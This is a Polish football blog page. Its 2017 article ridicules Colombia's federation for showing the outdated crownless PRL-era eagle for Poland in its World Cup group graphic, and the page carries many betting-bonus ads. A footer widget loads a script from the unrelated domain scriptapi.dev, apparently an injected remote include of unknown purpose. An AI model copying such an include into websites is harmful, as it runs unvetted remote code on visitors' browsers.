                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-59872" class="post-59872 post type-post status-publish format-standard has-post-thumbnail category-polska-pilka category-reprezentacje category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/swiat/reprezentacje/" rel="category tag">Reprezentacje</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2017-12-02T20:51:14+02:00">2 grudnia, 2017</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polska:</h3>

		<ul>

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114048" class="post-grid">

				<a href="https://zzapolowy.com/podolski-pokazal-szokujace-zdjecia-klubowej-akademii/" title="Lukas Podolski pokazał szokujące zdjęcia klubowej akademii"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/soccer-field-219812_1280-322x212.jpg" alt="stadion darmowe" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/podolski-pokazal-szokujace-zdjecia-klubowej-akademii/" title="Permalink to Lukas Podolski pokazał szokujące zdjęcia klubowej akademii" rel="bookmark">Lukas Podolski pokazał szokujące zdjęcia klubowej akademii</a>
				<span class="date">28 grudnia, 2023</span>


			</li><!-- end #post-114048 -->

			
			<li id="post-114015" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-3-podsumowanie-roku-2023/" title="Quiz z wiedzy o sporcie w 2023 roku"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="Quiz z wiedzy o sporcie w 2023 roku" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-3-podsumowanie-roku-2023/" title="Permalink to Quiz z wiedzy o sporcie w 2023 roku" rel="bookmark">Quiz z wiedzy o sporcie w 2023 roku</a>
				<span class="date">24 grudnia, 2023</span>


			</li><!-- end #post-114015 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-59874" src="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg" alt="" width="900" height="500" srcset="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg 900w, https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia-300x167.jpg 300w, https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia-768x427.jpg 768w, https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia-99x55.jpg 99w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p><strong>Osoby odpowiedzialne za stronę graficzną i social media kolumbijskiej federacji (FCF), zaliczyły wpadkę. Po piątkowych wynikach losowania grup przyszłorocznych mistrzostw świata opublikowano zdjęcie, na którym nie wszystko się zgadza&#8230;</strong><span id="more-59872"></span></p>
<p>Od wczoraj nie milkną dyskusje na temat grupy H, której częścią będzie reprezentacja Polski. Jedni się cieszą jej wyrównanym poziomem, inni narzekają, że jest zbyt egzotyczna, ale Kolumbia niestety podsunęła nam inny temat. FCF, czyli Federación Colombiana de Futbol, na swoim twitterowym profilu zamieściła wczoraj wyniki wspomnianej uroczystości. Na pierwszy rzut jej grafik nie miał problemu ze znalezieniem logotypów wszystkich 32 reprezentacji, pojawił się jednak jeden wyjątkiem. I oczywiście jest nim Polska, grupowy rywal &#8222;Los Cafateros&#8221;.</p>
<blockquote class="twitter-tweet" data-width="550">
<p lang="es" dir="ltr">Así quedan definidos los grupos de la Copa Mundial <a href="https://twitter.com/hashtag/Rusia2018?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#Rusia2018</a> <a href="https://twitter.com/hashtag/SorteoMundial?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#SorteoMundial</a>. <a href="https://t.co/yVlxk3bUH1" target="_blank">pic.twitter.com/yVlxk3bUH1</a></p>
<p>&mdash; Selección Colombia (@FCFSeleccionCol) <a href="https://twitter.com/FCFSeleccionCol/status/936625854095994880?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">December 1, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Już z daleka można zauważyć, że trudno w grupie H dostrzec znane nam doskonale logo PZPN-u. Zamiast tego widzimy białego orła, czyli symbol Polski widniejący na jej herbie. Cóż, to nie do końca prawda. Przedstawiony orzeł nie posiada korony, czyli jest symbolem z czasów PRL-u, nieaktualnym już od ponad ćwierćwiecza (obowiązujący w latach 1944-1990).</p>
<blockquote class="twitter-tweet" data-width="550">
<p lang="es" dir="ltr">Desde ya empezar a soñar. Difícil pero nada es imposible. <a href="https://t.co/PYO72OrLzn" target="_blank">pic.twitter.com/PYO72OrLzn</a></p>
<p>&mdash; James Rodríguez (@jamesdrodriguez) <a href="https://twitter.com/jamesdrodriguez/status/936665468571734016?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">December 1, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Do tej pory zastanawiamy się skąd inspirację czerpał nieznany grafik. Po wpisaniu w google hasła &#8222;Polski Związek Piłki Nożnej&#8221;, nawet po hiszpańsku, czyli w języku urzędowym Kolumbijczyków, od razu pojawia się symbol naszej federacji. Poszliśmy jednak dalej &#8211; po wpisaniu &#8222;herb Polski&#8221; (również po hiszpańsku), tylko na jednym brakuje korony. Ba &#8211; na drugim jest nawet ściąga, pokazująca jaki herb obowiązuje od 1990 roku.</p>
<p>Dla jednych to drobna pomyłka, dla innych straszne zaniedbanie, hańba i powód do absolutnego potępienia. Nie chcemy opowiadać się przy żadnej skrajności, ale trzeba przyznać, że pozostawia to niemały niesmak. Tym bardziej, że od wczoraj wspomniane grafiki dalej są na profilu, dalej nie usunięte/poprawione. A takową udostępniają piłkarze, m.in. James Rodriguez, którego obserwuje blisko 15 milionów użytkowników&#8230;</p>
<p>Polska i Kolumbia ostatnio mierzyły się w Chorzowie w 2006 roku, górą byli wtedy goście. Mamy nadzieję, że za nieco ponad pół roku szala przechyli się na drugą stronę, a Kolumbia będzie miała okazje dobrze przyjrzeć się &#8211; jeśli nie logu &#8211; chociaż orzełkowi, który widnieje na naszych trykotach.</p>
<h2 style="text-align: center;"><a href="http://clicks.fortunaaffiliates.com/afs/come.php?id=3323&amp;cid=4161&amp;ctgid=3&amp;atype=1" target="_blank" rel="noopener">Fortuna: Odbierz 100 zł na zakład bez ryzyka lub 20 zł ZA DARMO + bonus od depozytu do kwoty 400</a></h2>
<p><iframe width="1000" height="563" src="https://www.youtube.com/embed/oHBQT5Df8MY?feature=oembed" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->